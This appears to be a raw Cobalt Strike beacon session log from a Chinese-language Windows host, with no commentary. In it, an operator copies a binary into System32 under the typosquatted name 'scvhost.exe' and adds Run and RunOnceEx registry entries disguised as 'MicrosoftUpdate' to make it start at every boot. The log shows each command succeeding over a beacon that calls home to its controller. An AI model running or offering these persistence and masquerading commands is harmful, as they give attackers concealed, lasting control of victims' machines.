 beacon> shell copy svchost.exe c:\windows\system32\scvhost.exe
[*] Tasked beacon to run: copy svchost.exe c:\windows\system32\scvhost.exe
[+] host called home, sent: 79 bytes
[+] received output:
已复制         1 个文件。
beacon> shell dir c:\windows\system32\scvhost.exe
[*] Tasked beacon to run: dir c:\windows\system32\scvhost.exe
[+] host called home, sent: 66 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 0CC4-953B
c:\windows\system32 的目录
2021/01/20  15:43            60,416 scvhost.exe
1 个文件         60,416 字节
0 个目录 14,341,013,504 可用字节
beacon> shell reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v MicrosoftUpdate /t REG_SZ /d "C:\Windows\System32\scvhost.exe"
[*] Tasked beacon to run: reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v MicrosoftUpdate /t REG_SZ /d "C:\Windows\System32\scvhost.exe"
[+] host called home, sent: 171 bytes
[+] received output:
操作成功完成。
beacon> shell reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001" /v MicrosoftUpdate /t REG_SZ /d "C:\Windows\System32\scvhost.exe"
[*] Tasked beacon to run: reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001" /v MicrosoftUpdate /t REG_SZ /d "C:\Windows\System32\scvhost.exe"
[+] host called home, sent: 182 bytes
[+] received output:
操作成功完成。